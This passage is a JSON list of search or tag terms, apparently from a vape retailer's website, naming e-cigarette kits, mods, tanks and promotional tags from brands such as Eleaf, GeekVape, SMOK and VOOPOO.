P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod 